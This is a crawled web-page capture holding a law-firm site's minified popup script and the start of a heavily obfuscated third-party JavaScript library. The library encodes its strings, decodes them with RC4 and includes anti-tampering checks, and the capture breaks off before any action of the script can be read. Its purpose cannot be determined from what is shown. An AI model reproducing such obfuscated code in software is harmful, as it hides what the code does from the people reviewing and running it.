7,10.6-2.2,3.1-4.8,6-7.7,8.4-2.9,2.5-6.1,4.6-9.6,6.2-3.7,1.8-7.5,3.1-11.5,4-1.8.4-3.7.7-5.6.9-1,.1-2,.2-2.9.4-.3,0-.7.2-1,.3-.2,0-.3.1-.5.2h0Z"></path></svg> 

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/5133.js?id=34dfbc99
body_size: 5712
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[5133],{5133:function(e,t,i){i.r(t),i.d(t,{default:function(){return m}});var p=i(3379),o=i.n(p),n=i(7499),s={insert:"head",singleton:!1},l=(o()(n.Z,s),n.Z.locals,{get(e){const t=document.cookie.split("; ");for(let i=0;i<t.length;i++){const[p,o]=t[i].split("=");if(p===e)return o}return null},set(e,t,i){const p=new Date;p.setTime(p.getTime()+24*i*60*60*1e3);const o=`expires=${p.toGMTString()}`;document.cookie=`${e}=${t}; ${o}; SameSite=Strict; Secure; path=/`}});var r=i(5246),a={fetchOneForCurrentPage(e){const t={pid:e};return r.Z.get("/popup?nocache=1",{params:t})}},d=i(1296),u=i.n(d);var c=class{constructor(e){const t=this;this._element1=e.el1,this._element2=e.el2,this._onOverlappingStartFn=e.onOverlappingStart,this._onOverlappingEndFn=e.onOverlappingEnd,this._overlapping=!1,window.addEventListener("resize",u()((()=>{t.checkOverlap()}),200)),this.checkOverlap()}checkOverlap(){this.isOverlapping()?this._overlapping||(this._overlapping=!0,this._onOverlappingStartFn(this._element1,this._element2,this)):this._overlapping&&(this._overlapping=!1,this._onOverlappingEndFn(this._element1,this._element2,this))}isOverlapping(){const e=this._element1.getBoundingClientRect(),t=this._element2.getBoundingClientRect();return!(e.right<t.left||e.left>t.right||e.bottom<t.top||e.top>t.bottom)}};const h={_selectors:{container:".js-sitewide-popup",closeBtn:".js-popup-close-btn"},_cookieName:"hide_sitewide_popup",_showAfterXSeconds:2e4,init(){const e=this;if(null!==l.get(this._cookieName))return;const t=document.querySelector(this._selectors.container).getAttribute("data-pid");a.fetchOneForCurrentPage(t).then((t=>{e.buildPopupModalContent(t.data.itemHtml),e.setEvents(),setTimeout((()=>{e.showPopup(),e.initElementOverlapDetector()}),e._showAfterXSeconds)})).catch((()=>{}))},setEvents(){document.querySelector(this._selectors.closeBtn).addEventListener("click",this.hidePopup.bind(this))},buildPopupModalContent(e){document.querySelector(this._selectors.container).innerHTML=e},showPopup(){const e=document.querySelector(this._selectors.container);e.classList.add("show"),setTimeout((()=>{e.classList.add("fadeIn")}),10)},hidePopup(){const e=document.querySelector(this._selectors.container);e.classList.remove("fadeIn");const t=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return parseFloat(window.getComputedStyle(e).transitionDuration)*(t?1e3:1)}(e,!0);setTimeout((()=>{e.classList.remove("show")}),t);l.set(this._cookieName,1,30)},initElementOverlapDetector(){document.querySelector(".js-cta-popup")&&new c({el1:document.querySelector(".js-sitewide-popup"),el2:document.querySelector(".js-cta-popup"),onOverlappingStart:e=>{e.classList.add("is-overlapping")},onOverlappingEnd:(e,t,i)=>{e.classList.remove("is-overlapping"),i.isOverlapping()&&(e.classList.add("is-overlapping"),i._overlapping=!0)}})}};var m=h},5246:function(e,t,i){var p=i(9669);const o=i.n(p)().create({baseURL:"/wp-json/michelmores/v1",withCredentials:!1,headers:{Accept:"application/json","Content-Type":"application/json"}});t.Z=o},7499:function(e,t,i){var p=i(1519),o=i.n(p)()((function(e){return e[1]}));o.push([e.id,".sitewide-popup--default{background-color:#fff;bottom:25px;box-shadow:0 5px 20px -4px rgba(0,0,0,.3);left:20px;max-width:500px;opacity:0;position:fixed;right:20px;transition:opacity .3s;width:auto;z-index:100}.sitewide-popup--default.fadeIn{opacity:1}.sitewide-popup--default.is-overlapping{bottom:100px}@media only screen and (max-width:599px){.sitewide-popup--default.is-overlapping{bottom:70px}.sitewide-popup--default{left:10px;max-width:none;right:10px}}.sitewide-popup--default .sitewide-popup__inner{display:flex;position:relative}.sitewide-popup--default .sitewide-popup__image{align-self:stretch;flex-shrink:0;position:relative;width:150px}.sitewide-popup--default .sitewide-popup__image img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}@media only screen and (max-width:599px){.sitewide-popup--default .sitewide-popup__image{width:110px}}.sitewide-popup--default .popup-close-btn{height:14px;position:absolute;right:16px;top:18px;width:14px}.sitewide-popup--default .popup-close-btn svg{height:100%;vertical-align:top;width:100%}.sitewide-popup--default .sitewide-popup__details{padding:18px 45px 18px 20px;width:100%}.sitewide-popup--default .sitewide-popup__details *{font-family:Open Sans,sans-serif}.sitewide-popup--default .sitewide-popup__details .sitewide-popup__title{font-weight:700;margin-bottom:2px}.sitewide-popup--default .sitewide-popup__details p{font-size:1rem}.sitewide-popup--default .sitewide-popup__details .btn--primary{font-size:1rem;margin-top:15px;padding:9px 16px 10px}.sitewide-popup--default.block-theme-override--blue .popup-close-btn,.sitewide-popup--default.block-theme-override--blue.block-theme-override--blue .popup-close-btn,.theme-colour--blue .sitewide-popup--default .popup-close-btn{color:#1b9dd4}.sitewide-popup--default.block-theme-override--green .popup-close-btn,.sitewide-popup--default.block-theme-override--green.block-theme-override--green .popup-close-btn,.theme-colour--green .sitewide-popup--default .popup-close-btn{color:#49a53a}.sitewide-popup--default.block-theme-override--pink .popup-close-btn,.sitewide-popup--default.block-theme-override--pink.block-theme-override--pink .popup-close-btn,.theme-colour--pink .sitewide-popup--default .popup-close-btn{color:#ea99b8}.sitewide-popup--default.block-theme-override--yellow .popup-close-btn,.sitewide-popup--default.block-theme-override--yellow.block-theme-override--yellow .popup-close-btn,.theme-colour--yellow .sitewide-popup--default .popup-close-btn{color:#fab709}",""]),t.Z=o}}]);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/jennilee.js
body_size: 52924
content:
var _0x3609409c=['W5FdVSojWQFdSG','WRCgkSo2W5e','WRBcUgO0vq','FeTInsK','WRNcQxpcJHS','WOhdPqCPWPG','WOvgWRhdRKe','WO3cOdVdU8kV','W6pdSSo3WQRdUq','lmkkW7BdH8kK','WO41W4RdMmow','W4ZdRx7cRq','WRNcVmoBbYq','WOhdLCoyCgG','WRG6W4LolW','W7fev8k0oa','p8kiWQC1W6m','jSoGWP5ZW7e','vCkdgCkpqW','WQCKWQhdQ0q','ewKuebu','WPzqW6K4WOy','WQFcNWddKSke','WPiUa8odW6C','W5yqWRBdUg4','dwufpJm','W71/D8oOja','f8kCWR4GW7K','WPdcR1BcUw4','W4pdVSoHWRxdSa','W4dcSmovF8o2','WQeBWQBdGfa','WOKNo8o7W6C','tmobWQrayW','d2yEpee','W6yHWQ/dK0C','WR7cUvfyjW','W4tdHG5gpG4wW4NdQW3cLe7cLq','ethcKCkmDW','oCo/W6HUoa','WRruWQxcLw0','W7tdHGddQcy','WQpdJuKOpG','W71HF8oEpa','WPzOCCkCWPu','WP7cGgtcSty','WO9gWONdT1C','v3frEgq','WRhcLNlcLxi','y1ddVSoxWRC','vSoXW6juWPKkWRqCW4yAW5GS','gxeDoeG','mZXwcLm','WPjlWQldGvy','WQL9WO0AW7S','z8kRW4igWPy','fKm8gv8','gCohwZ1q','CdZcQhOg','kHhdKSkVWRm','W6ddQCoiWQxdRG','lGxcG2LO','kIfimxW','WORcQYpdS8k7','WPNcLLaxFa','i8knW7GbW4K','mb3dMmkSWPe','eSoIyIrs','WRdcSmoVmYC','ycGrbCk1','bSoFWRPdW60','W5tdSga+W5C','wMLVFuW','WQZcLmkHWQmD','fSkbW6RdJ8kt','lCkfWRuoW4i','W6LaWOddV1O','WQ/dGSoNWP7cOG','WRhcL8ovaYy','AcRcLSorwW','l00TheS','WPmKW4VdUSoe','WRe7f8otW5S','pCkqpmk8Fa','kf/dQNpdSW','WPddH14gcq','we3dUSkRW4S','WOJdNSodBMO','WPddQdi7WQe','s0DTueK','lfa2hIS','WRVcTNuBmW','W5ldRLunW54','DMddM8oEWOa','WO86mmoLW4u','WP5kWRBdQ0S','s20RW5eu','muSfmrG','WPxcHwtcRYS','gdXCl0K','W7xcSSogECog','x8kScCkPra','D0hdR8o6uq','fSouW5fFbG','WOlcLM81qq','W4dcKmoMrCox','sfCLW70z','BKldTCo3uW','FspcRmo6BW','wCkabSklxG','y8kQmSkHFG','WONdHmoLWOtcPG','iWrli3C','q2m0W4us','brrjlfe','eg3dQ8oLW4O','eSo/WPHgW7i','WPVcQfpcMuW','WQhdNuKTpq','aw8oj14','tSkCbSkrEW','s8oeWQPgxa','WRaje8oHW5S','BwhdSSoSzq','W4/cSSoWtSoc','CHVcVCoqFa','x8kMp8kbyG','pemxcXa','DgXFC1O','W6fqv8oYkq','bbhcUv91','W5tdNNqnW68','Fmkoe8kVwW','WR/cVwK2sG','EeRdTCoMwq','bZBcJ2Tf','WQKTW5hdLSo3','WRVdKWP0WQK','WPyQm8o7W7y','CLdcLMhcIW','A8kkW5inWPy','WOGcW6ZdPCoY','W5ddK3uxW6G','W4lcVvWhWRa','WRmZW5JdHSof','W6hdTfC1W7G','WQKCjmodW7e','amowW4HmnG','otRcH29q','jq7cI3rU','W6hdQ8oPW6ae','WR04W6bYfW','jelcNCkxWR4','WRBcKSozire','WR7cL0tcNMi','zHtcKx4Y','iSkHWP8TW4O','WR4QW4H2bG','A2VdM8oHWPq','brNdRmo+W7G','WOriWRBdR1u','jmkEWPODW6S','WPG8W4yG','BmoBWRj2qW','WPtcH1/cLNG','q8owWOfKsG','bmoxWRrcW7e','W4NdHColW7mU','vd7cSxes','WQxcT8k2WQOs','WQtcOuWfsG','WQBdVCoNFLG','WOtdSSoYDgO','WQrTWOldIua','WRiTW4pdJmou','WRJdMxiVla','lZ3cVNbt','WQj3WQ/dINi','i8kEWQC8W6W','WPNdRqNcP8oI','DSk/rmkXW5u','gZldSCkWW4S','C8oyWRnwCW','jSkHh8ksya','orRdISoAW5O','WQBcImoAhZ8','u2hdVCoZWPq','W558E8o1ia','W5y8WRxdSKm','xc/dSW','brFdQmobW7G','W7/cQmkZbKCMWOurWRXv','WReUW6HNeW','WPWoWORdKge','ug1/Fee','iMqdsSkF','W4FdK8osWO9B','WPFcTCkDWRO2','saxcOxeE','fCkBpCk5ya','WQSSW5pdMmoE','W7aPl8kvW50','AMldICoaDa','CmkYiSoQW54','WPFdHYaPWQy','W4RdI2WDW7W','W4/dNNOjW7C','W5BdTCotWRZdSa','cGz6g2u','W67cRSoOuCoi','W6rwA8oU','W5BdUmoBWPtdUG','WQLgWROGW5O','WRqXW6RdLmoJ','AwTOwg8','WQ3cNmkXWQ8c','WRxdMCoLWOtcLG','WPjrWQRdVfi','lL00adi','pCkcWPaVW6K','eCoxWQnmW5O','W40ymmk6qW','W67dJW0mBq','r8kmp8kKAa','WPBcQgdcOc8','WO40W4ZdQua','hmkni8krya','WRBcT8oEeXO','W4BdKICOcW','WRKIW5zkbW','W4hdNCohWQRdLa','WQjeW5q6WQm','fCkdnmk0AG','yqVcLCoyxW','cZBdVCksWQq','W7xcSai0va','WR/dGSoLWOJcQq','WRldO0jena','WPfSW49ZWQ8','zr/cT8oJDW','vcGheSkg','lbBcN3ro','AMJdSmoVzG','WORcT2RcMIW','zSo0WOzeBq','WQSZW4jkFG','rMNcIh3cLW','WRRcLCknoa4','WRnzWQ8YW44','W6iQWRpdMNm','W6ldKtaDAG','oYZdTSkwWPu','W5SCWPJdN1y','mf3dTaBcOq','WQpcNsBdHSkz','WPddTSoqWPZcSW','wsSYj8kN','W6tdQsddQHSWWQKuW4DjWQ7dRW','WOvFWQtdTuq','rcddT8oTW40','WQ/cOMONuq','WQ7cHmkEWR4u','ccRcOwLu','wgT8FLy','tmkccCksxa','W5CCWOXRtG','WPSRW4RdHYS','WRlcRgVcJHO','W4NdTSoxWRRdKG','WQ/dNmoVWOJcRa','WQDrWQ0JW5u','lmkbW6RdI8kM','tHhcRmoJxW','n8kxWPC8W6m','WOKlWP3dO1y','WRW8WRNdIv4','WPhdLI4YWOK','cmkxWQqCW4e','W6RdIIOCqa','WQSPW4ddKSox','W5uJWRXRDq','W6FdLCoHugK','WQmfWP3dM3a','mZZdGSkvWOu','cSoSyYvY','WRWWW5ldH8ot','W5ZdQJq5WQm','sSkdgCkqsa','WRVdICokA0K','WQv2W7qkWQ8','WOpcOvi/yq','WRSZW5zXha','WQddGHmZWQa','W6tdUxGaW5q','zSk4WRTXWRe','lZhdO2XI','hWXJpKC','WRDDWRCSW50','iCo+b8oWjW','jWJdKConW5a','vgPUEfG','WPCYWQddTKm','p10xhdu','WRhcL3VcHGO','tJJcQvWK','WObUW74mWOy','D8kUW4uwWPu','WPtcKSohmWu','W5PWtmojiG','ttRdTelcTa','bCknW7FdGCke','uhVcN2FcIa','jmkWWPWLW7K','vNBdV8ofvq','WOBcQSkXWOe8','y2RdOSoJEa','WRaVmmohW6C','tmkecmkc','b8kHg8knzG','WOajWP3dUgu','FuRdHCocWQ8','WOWTk8o3W6m','WRFdHKyLma','W6NdVmouWPZdGa','BJdcJLiO','W6JdOSopW4yD','pMq/aWO','W7VcOCoYlIC','W6pdKmoHWQNdRq','WO4JW6hdI8oc','WQ3dI1GBlG','WQ3dTmo1zSoS','mSkRW4ZdTW','E2DsvNe','W60JWRbV','WRi+W4JdKmoI','WQuJWORdOK8','W4y6WPpdJ3e','W7raWRvVWQ4','WRVdISoAWONcOG','WONcQdJdPmk/','WRNdQ2BcOmoT','W68OWO1crq','fCkNWQqjW44','amouWQHhW5q','WQFcQ0S3WOu','W6xdLfebW6e','FsCAbmkt','jZxdGmogW7K','WQFdTIGFWOO','jJDnke8','W63dIdyEDq','pxHigSkphmkeW4bC','W5tdT8oHWQldJG','W6hdRL83W48','F0fwuNq','WO/dQ8ozWORcQa','aqT3bgi','eSoFW4nFbG','pMWRaXK','wZBcQxCT','W6VdI8oIWONdKa','WPyHl8oTW7W','iI46dCkS','W7mXWRBdJum','bSohWPToW6C','WODNWOOUW6a','n2mscmko','hComW4XkgG','hmocWRrmW6W','BSkTW5mhWOy','lmo/wJTx','bXLyif4','WRpcLmkIWQah','qx16vg0','W79bv8oadq','nu40gHa','c8kRW73dImko','jSkApCkZDW','eNWhjLm','WOtcK0dcGui','WRC5W7DTaW','WP3dOGaDWQ0','wKddI8oztW','leaufta','WO9VWONcGc0','W7CxWRneuq','WQFdQmkvm8k3WPtdLSkXoSoTW6mFkW','ESkge8oSW6e','ESkSW4eAWRy','WPtcOmo6bWa','WRpdNmogWRxcSq','W7e8WQVdNee','gthcOL5I','WRVdHr8DWQK','CMtcQKpcVa','sYeMmSkX','WR0YW617fq','W5aWWPhcS24','WPDiD8kiWQe','BSk0W7v6pG','W4mwWPHEqq','WRFcLbBcUmkf','waJcKmoxCW','Fg8sW6q2','W4zQuSoida','WQWHW4JdKmou','W4ldSIykvG','W5ddRG0Yuq','W4/dJ8oGW7eJ','oKyXbta','WQBdHvizkW','WQRdLSoMW40S','oY1Xa3W','vCo8sSoje8ohWQfrW4OvW7v9WOC','irZdKSk5','xWiLjSkR','WPxcLf3cKNG','mWBdLCovW5a','nmoktWj7','WPmQc8oyW60','WPKLWRRdMw0','qmoeWQHcCW','bSkUWRCEW6m','WRvyWQ8LW4K','EcVdSmk1WPXwdq','C2hdTmoYWOC','WRavWQPFsZiQ','gCowW5eNWPi4uCkJ','lNSwftG','WOvXW5yVWR4','WQdcOg0GqW','WR3cIX/dSSkf','WOijkCooWO8','WO8wW6JdPmou','wbRcMCoKBW','WQFcSxuiuq','Dh8vW5Sw','fCkcW7NdM8kz','hmk7W77dSmkO','ld1omeW','WOVdICkbrbC','fSoOWRuOW48','W47dJIOpsG','ASkmnmkVzG','wHJcKxqf','WPefWOVdQa','WPGcW6PqiG','hYxcPxzE','t07cG2FcJa','ntVcI3Lo','uCoYWOCuW654WOao','A2mkW7iY','W7ldTZaUtW','WQL4W74CWOe','WQZcL8kLWQCq','uKZdS8o1WP0','W5hcI8ojE8oV','pIbAleW','WO7cT0/cVey','W5WVWOhdTwC','WRFcH8kKWP8E','WRxcL8k9WRua','W5FdNxOxW64','WQtcU3JcVf4','ccRdQCkkWOe','WRdcN8k4WROu','ASo4WQbVuG','WQvJWRq7W48','q255zgO','WPNdLmoZCue','WPxdGCorWPtcSW','xCoDWQjmuq','omoKWP9M','yMjPE0K','WRlcOfVcPIu','WRZcU3hcKHe','mSkqmmkTqq','tSk1CSktFW','WRNcNCoyet8','zamltmkx','wJ7cK8oWzG','t13dMmoyFW','WPH0sSkmWOi','y2aIW6C8','WPhdOCoksfq','oJFcGxzp','EmotWRfeCW','WRbRWPpdLxy','WO3cTSoHmWe','E2CNoNe','WPHbWQ44W6y','WQlcVgCOqW','WPhcJ3VcLKC','n8kPWOaGW7q','k8ooWPDpW6C','ymk9emoLW4u','WOCtWP/dTa','WPldLCoyFNy','hgys','WPZcQhdcGtG','uf52zM8','oKidpZi','r8kLoSorW6i','rs/cIeRcPq','smkqW7i+W7i','WQldNsmlWRu','oGVdI8oaW5O','quJcT2FcTa','W6GWWR1JzG','WOznWQqMW6O','WPtcVCoVna4','W5WwWOBdUhO','g8oDW5fCaa','uSo4s8ogtSkxW71uW4mP','WQH3WPldNKa','W6hdHcyvyG','kGnYcK4','WPKhW4HrnW','mmkNp8kwrG','CCo9Db5ujLy','hLhcRLvQ','oSolW5mOka','W4hcJW4moG','W7VcNmoJE8oM','W6GKW4ZcTh4','kbtdMCksWPK','WOXaWQRdMfe','t1pcJ2dcKW','WQ0pW4hdMmoS','WPCsW6ddSCoY','WOe7oCoqW7O','WO/dVCogWR7cKG','z0Ki','jmo3EbfU','uGlcH8oPFa','yNtdJ8obWQ8','WQONW44aeW','dgyQjq8','WO5ZWRSNW6O','WQ/cGSorarG','xfSTubtcGCobWPVcKmkLcN4','W5hcTSo+w8o1','WP8JlmoVW78','WP/dTCkiW50','W5vrWRlcU8kXt8oMW5y8a8km','tCkCemkCrq','W47dNxCDrq','wgzst1K','iLiBlLe','cCkikSkqFa','qu5VEuy','W7xcSXJdUK8','cCovWQDeW7a','WORdICoEWPZcVG','cI3dUmkeWRm','W5VcP3ytqW','qSkec8khrW','orDqifa','dCooW7rXha','W7fxWPjBzq','WQBcT8k/WOeg','pM8VeHa','xNRdPCokWRW','CgvxD20','uCo5WObTsG','bcHFguu','WQ9jW4hdH8ov','kaNdG8k4WP4','wMGmW4Cl','D8kad8o7W58','CNXZD3C','ExzWB1a','WQmaW4VdG8oS','W7tdKtGdBG','a0b4bNe','suFdUSo/WPm','as7dVCkyWQy','eSoFEHnO','W4FdNqKYsq','WRxcTNdcV0u','WOJdLdaxWOG','W5VcMmoSw8oq','WPJcScKcvW','x8ktW6uiWO8','W4hdGCo1W5qd','WRJdMmosBN0','W5P8t8oygq','W4VdUKW2W6y','WQFcRSoxmMu','kuuYgZe','jCoPDcf6','W49cWRyCsq','E8k7W4e4WPFdS8o9jmo1W7iY','WQ7dShJcMg0','W5LIvCoqoG','zSkog8kCAq','jSkYWQaEW6C','fwhdL8oqta','EvhdJSoAWQG','k8ktnCk7Bq','W4FcOmowsSoe','WQtcRfVcIKK','smkNeCk3Bq','xCksW6u2WOy','WPZdJMScaq','hColW4fCbG','W7tdISo1WOxdUq','iuO2iJa','bGnvkX0','WOBcRtBdPmkw','WRfiWQSLW4y','WRldM0aTka','cGxcJmonEmkhhmkAlW','xwfZD04','WR7cM3FdI8o+','W7pdQCorW48C','i8oJWPvKW5G','v3NcSLZcSW','C3tdNCotWRm','j8olWRvXW4m','e2WkhHa','rmo7WPnoxW','W5Pzsmoqoq','WPFcNSoxbXe','jsVcNKbd','iCkFWPGRW7C','WOLpWRC/W5W','WQT6CCkeWPK','W5OAWQPxBq','v0uloHK','W6lcV8ouFW','jbpcImoZWQu','F0ZdS8oYWOO','W5KNWO0kW4q','WQLCWRyYW5G','F3xdLSo2WRW','WQZdGCoUvue','W7pcT8oczCoX','yuidW5yR','dSkMW7ldR8ki','fCkYWO4uW6G','hSkAW43dU8ko','FCodWOb/AW','DvfwvNq','WQSOW5VdISox','CdJcR8oWDW','csVdP8o+W54','WPlcI2S8Aq','W5SHWPVdUuO','weFcUCoZWOO','uuRdGSoxWOa','WQrCWO8KW4m','z8kreCoAW4W','Eum3W5iw','WPhdVCosWRxcNW','E8o1WPnPEa','WR7dI0yLna','wSkqe8oEW4a','WP9PWQ3dLMW','W7hdQdqRsW','WR/dI8oUCeu','rYP2aeu','f8o7EJ97','WQFcUh/cJZG','W6BdIxClW6S','lGJdN8oZWPm','AJ8qd8kc','udBcM8oJqq','Amk0W6RdLCks','WQ7cNuxcQGK','CMxdHSovWRu','F8krp8ogW4y','WO/cQ8kBWP42','WOnYW5yrWQW','WPnlWONdQ1C','WRVdMmo+WOBcJq','WQtcNmkTWRSw','r3mCW5aA','WQbFWO3dJKu','WPjuW5DWWPG','r8kznSkoEG','W7pdIICbva','tCk+bSkwwW','B8k5p8oEW7y','WPdcU8oUia4','y0tcKuFcRa','a8kPW6JdHCkP','WRBdGe8Jjq','cmkKfCknAG','W6FcM8o3wSou','W5uSWQ1HBa','W6q3WRJdHfe','WRBdKWy1WOe','lmkVW4NdOSkT','WQZdMKWLiW','WOpdKrqlWQS','WRyKW6JdQmoC','WR/dT8o7WOdcHa','lJ3cTvSOheW','rmozWRfVtG','smkDfmkbrG','qmklW5aZWO0','WPhdMLaJkq','WRJcKmocrCo9','W4q7WQBdP0u','WPGtW7jYja','W5tdPNKxW64','zmo5WObTFa','xh53CuG','fmkNWPKBW7K','e0yilvK','WQuJWRxdNva','f8oNpmkAua','W4ddQCoiWP3dTq','W4hdS8otWRBdIq','lsVdI8o9W7O','vwTmudS','cGzdoum','FCkJomoAW6i','WOepWP/dVxq','ifSIhd0','WQlcLSoggd4','eSo9W49ijG','W6W4WP5gtq','W7xdRSoFWRBdQW','sZFcHSowgG','WOfoWPldUeu','zav4uYRdNalcHmorASkFimkm','WRPpW5NdNmkM','WRrWECkSWPu','WQ/dH3KZjW','W5ldNXakyG','WRtdKCo6WOtcJq','W5a+W4TsWR8ms2/dPt5pda','vSkCf8oTW7C','W5BdMCovWR/cIG','tsdcPxmk','bbhcQf4','lCkSWRWNW7q','pmoFWP1oW4K','fmk/W7BdKSkB','BKVdUCo3WOK','F8k7iCoDW4u','gdZcN29f','WQqgWQRdVhO','rXBcP8omCa','W4vGv8okpG','W5hdMg8mW6O','W6qlWPbFzW','WOxcQmkTWPG4','Ffz8Fee','nXBcRNvd','y8kqW6uSWPi','WPhdJSosENK','WQSnW5pdKmoe','WQXbWQ44W70','w08iW7aZ','WReWWRJdLuq','WQdcHCk8WQ4j','WRSAbmodW4a','xCkujSorda','vapcSgub','WQJdH8oWWORcLG','rmkneSk/zG','oIxcVwbI','v0eHpHm','WPzSWRldJMK','lSo2tHjW','WRtcSmkyWRK1','dSkKnSkRBW','bGP+kfi','WOddUqS9','qNrPBei','W7tdJteXCa','W5pcJmoTwmo3','WPpdS8osEMS','W6TFvCkAWO18W4VcRmosqSk6ra','wSkwhmo6W5C','x3BcSmk1WQ/cVZJcQeZcSZlcPW','WRVdG8oQC3u','WQ56EmkiWOC','WRyrW5FdSSoO','WO9bWQJdVKi','WRhdGraXWRq','WPxcNg/cJrq','rH8olCka','xmkKW5erWPu','xmkHW4qLWPS','WPD2W40sWPO','E8owW5XUiW','gGpdT8kxWRK','WQBcSMS+qG','umo4WO9oCq','ygCKW5O4','ptRcIN90','sg1/DMO','WPOOW5rskq','l24giL0','xmkamCkVAq','wrxcS242'];function _0x3609409d(a,b){a=a-0x1c8;var c=_0x3609409c[a];if(_0x3609409d['bWMyIO']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3609409d['hqlZiN']=h,_0x3609409d['TDQWup']={},_0x3609409d['bWMyIO']=!![];}var e=_0x3609409c[0x0],f=a+e,g=_0x3609409d['TDQWup'][f];if(g===undefined){if(_0x3609409d['TtEJhO']===undefined){var i=function(j){this['SPiRKk']=j,this['qAqPZq']=[0x1,0x0,0x0],this['fueTQJ']=function(){return'newState';},this['baLARl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IoIAfp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['aulQZx']=function(){var j=new RegExp(this['baLARl']+this['IoIAfp']),k=j['test'](this['fueTQJ']['toString']())?--this['qAqPZq'][0x1]:--this['qAqPZq'][0x0];return this['Mufhkw'](k);},i['prototype']['Mufhkw']=function(j){if(!Boolean(~j))return j;return this['usYuTO'](this['SPiRKk']);},i['prototype']['usYuTO']=function(j){for(var k=0x0,l=this['qAqPZq']['length'];k<l;k++){this['qAqPZq']['push'](Math['round'](Math['random']())),l=this['qAqPZq']['length'];}return j(this['qAqPZq'][0x0]);},new i(_0x3609409d)['aulQZx'](),_0x3609409d['TtEJhO']=!![];}c=_0x3609409d['hqlZiN'](c,b),_0x3609409d['TDQWup'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x3609409d;while(!![]){try{var c=-parseInt(a0(0x301,'jH66'))+parseInt(a0(0x42a,'neP$'))+-parseInt(a0(0x2ec,'t9Ng'))*parseInt(a0(0x1e5,'[Wl4'))+-parseInt(a0(0x2e6,'^nz#'))*parseInt(a0(0x2a7,'YJq0'))+-parseInt(a0(0x267,'4CMm'))+-parseInt(a0(0x437,'YJq0'))*parseInt(a0(0x28f,'72Oh'))+-parseInt(a0(0x349,'CP9N'))*-parseInt(a0(0x335,'4L1c'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3609409c,0xe8d96),!function(){var a1=_0x3609409d,d={};d[a1(0x270,'WMB1')]=function(J,K){return J<K;},d[a1(0x211,')Slp')]=function(J,K){return J!==K;},d[a1(0x34c,'Y(hT')]=function(J,K){return J===K;},d[a1(0x206,'neP$')]=function(J,K){return J+K;},d[a1(0x1f9,'YJq0')]=function(J,K){return J*K;},d[a1(0x466,'2cTK')]=function(J,K){return J-K;},d[a1(0x1ff,'n3[H')]=function(J,K){return J+K;},d[a1(0x292,'tet3')]=function(J,K){return J===K;},d[a1(0x23e,'P)37')]=function(J,K){return J===K;},d[a1(0x4e5,'BSh#')]=function(J,K,L,M,R,S,T,U,V,W,X){return J(K,L,M,R,S,T,U,V,W,X);},d[a1(0x38e,'LsoD')]=function(J,K){return J||K;},d[a1(0x3a6,'olgN')]=function(J,K){return J(K);},d[a1(0x316,'2cTK')]=function(J){return J();},d[a1(0x359,'72Oh')]=function(J,K,L,M,R,S,T,U){return J(K,L,M,R,S,T,U);},d[a1(0x427,'^Iy[')]=function(J,K){return J!==K;},d[a1(0x441,'L88Q')]=function(J,K){return J!==K;},d[a1(0x1da,'*1qJ')]=function(J,K){return J!==K;},d[a1(0x227,'L88Q')]=function(J,K){return J!==K;},d[a1(0x240,'Pm)i')]=function(J,K,L,M,R,S,T){return J(K,L,M,R,S,T);},d[a1(0x2e2,'gv[X')]=function(J,K,L,M,R,S,T){return J(K,L,M,R,S,T);},d[a1(0x430,'cygr')]=function(J,K){return J<K;},d[a1(0x413,'olgN')]=function(J,K){return J(K);},d[a1(0x1ca,'L88Q')]=function(J,K,L,M,R){return J(K,L,M,R);},d[a1(0x4cf,'CP9N')]=function(J,K){return J||K;},d[a1(0x313,'&g!@')]=a1(0x3e2,'2cTK')+a1(0x2b7,'QyDK')+a1(0x49b,'Y(hT')+a1(0x1fe,')Slp')+a1(0x299,'4g*L')+a1(0x24f,'WMB1')+a1(0x334,'72Oh')+a1(0x30b,'bqea')+a1(0x214,'h07M')+a1(0x220,'VVK%')+a1(0x377,'Bygj')+a1(0x32c,'[*8L')+a1(0x2b1,'9)cW')+a1(0x310,'neP$')+a1(0x468,'jH66')+a1(0x451,'Bygj')+a1(0x2e5,'&g!@')+a1(0x1db,')UJ]')+a1(0x478,'Pm)i')+a1(0x41d,'L6JO')+a1(0x482,')sWp')+a1(0x2d1,'[Wl4')+a1(0x41a,'tet3')+a1(0x3c4,'E88g')+a1(0x253,'WMB1')+a1(0x341,'(58Y')+a1(0x395,'^nz#')+a1(0x4a8,'QyDK')+a1(0x294,'rzzv')+a1(0x457,'VVK%')+a1(0x461,'P)37')+a1(0x487,'BYwO')+a1(0x3b8,'72Oh')+a1(0x3f9,'tet3')+a1(0x386,'tet3')+a1(0x2c0,'BSh#')+a1(0x203,'^nz#')+a1(0x307,'neP$')+a1(0x2b0,'L6JO')+a1(0x43f,'h07M')+a1(0x262,'Jy0n')+a1(0x42d,'Bygj')+a1(0x1d9,'olgN')+a1(0x37a,'jH66')+a1(0x438,'^Iy[')+a1(0x36f,'&%E$')+a